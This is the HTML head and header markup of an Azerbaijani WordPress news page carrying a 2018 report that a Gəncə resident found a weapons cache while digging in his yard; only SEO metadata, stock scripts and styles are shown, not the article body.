

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/h%C9%99y%C9%99tini-qazanda-silah-anbari-tapdi/
body_size: 16527
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Həyətini qazanda silah anbarı tapdı... - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/həyətini-qazanda-silah-anbari-tapdi/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Həyətini qazanda silah anbarı tapdı... - Müstəqil Az" />
	<meta property="og:description" content="Gəncə şəhəri ərazisindən silah-sursat tapılıb. Publika.az Daxili İşlər Nazirliyinə istinadən xəbər verir ki, “102-Zəng Mərkəzi”nə müraciət edən Gəncə şəhər sakini S.Verdiyev..." />
	<meta property="og:url" content="https://www.mustaqil.az/həyətini-qazanda-silah-anbari-tapdi/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2018-11-13T12:47:57+00:00" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/h%c9%99y%c9%99tini-qazanda-silah-anbari-tapdi/#article","isPartOf":{"@id":"https://www.mustaqil.az/h%c9%99y%c9%99tini-qazanda-silah-anbari-tapdi/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Həyətini qazanda silah anbarı tapdı&#8230;","datePublished":"2018-11-13T12:47:57+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/h%c9%99y%c9%99tini-qazanda-silah-anbari-tapdi/"},"wordCount":145,"commentCount":0,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"inLanguage":"az","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.mustaqil.az/h%c9%99y%c9%99tini-qazanda-silah-anbari-tapdi/#respond"]}]},{"@type":"WebPage","@id":"https://www.mustaqil.az/h%c9%99y%c9%99tini-qazanda-silah-anbari-tapdi/","url":"https://www.mustaqil.az/h%c9%99y%c9%99tini-qazanda-silah-anbari-tapdi/","name":"Həyətini qazanda silah anbarı tapdı... - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"datePublished":"2018-11-13T12:47:57+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/h%c9%99y%c9%99tini-qazanda-silah-anbari-tapdi/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/h%c9%99y%c9%99tini-qazanda-silah-anbari-tapdi/"]}]},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/h%c9%99y%c9%99tini-qazanda-silah-anbari-tapdi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Həyətini qazanda silah anbarı tapdı&#8230;"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Həyətini qazanda silah anbarı tapdı&#8230; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/h%c9%99y%c9%99tini-qazanda-silah-anbari-tapdi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/32974" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=32974' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fh%25c9%2599y%25c9%2599tini-qazanda-silah-anbari-tapdi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fh%25c9%2599y%25c9%2599tini-qazanda-silah-anbari-tapdi%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
<link rel="preload" as="image" href="https://www.yeniyaz.az/uploads/news/858x550/2026-02-01-02-04-36DcLNPa2nFhVwWhXaUtpH_file.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/603927104_1965347137749056_258999473304428874_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=UXCAublFUUEQ7kNvwEGDxQ-&#038;_nc_oc=Adm-Qwo0BsfVL6r4fzq9GpikjW4fQcecHwLMISEHrwQxNDLSRiqq4x_jRjju8jaGMWU&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=eAY68Gx6ZPmJjIhW0J0S_Q&#038;oh=00_Afu2dh_bReRFIjRaoSC9CXVqQ_5H9Tq4rm9fPshA0_aTog&#038;oe=6987EAD2"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/625961819_25740757675533760_6947708383577396824_n.jpg?stp=cp6_dst-jpg_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=LPc0R6yq--8Q7kNvwH4hl0l&#038;_nc_oc=AdkjjYfRNiJdkh85DPyMukIwUetd8SylMQhHuMxCNGWP_FxCoh_HaZjFzu9RsN0LLbQ&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=7kYx55MGaRbQfsb2plA-GQ&#038;oh=00_AftErawYSC0VL1eOichvuik4iqqBQuNlAeXYaYUx2B9NVg&#038;oe=6986BBDD"><link rel="preload" as="image" href="https://cdn.globalinfo.az/2026/02/iran-abs-muharibe.webp"><link rel="preload" as="image" href="https://axar.az/media/2026/01/14/vucic-yeni.jpg"><link rel="preload" as="image" href="https://cdn.globalinfo.az/2026/02/hecer.jpg"><link rel="preload" as="image" href="https://cdn.globalinfo.az/2026/02/fotooo.jpg"><link rel="preload" as="image" href="https://axar.az/media/2026/01/16/efqan_celilov.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/464594479_8664563820327555_813208802367991897_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=YjK3Fjm2QlwQ7kNvwEk2Lqi&#038;_nc_oc=AdnYdMM73IM37mMBfm1C2U-_GbTECw6kld97FJWtriZryyFPW0Q1AodP6g3uPLqhMZs&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=YPhPVACpkT7lIDlmnVpuKw&#038;oh=00_AftiAB6NjoTEhrC0CdfPS7LFv1wlJENs2y42D0MBQwSiJg&#038;oe=69863DFA"></head>










<body class="wp-singular post-template-default single single-post postid-32974 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

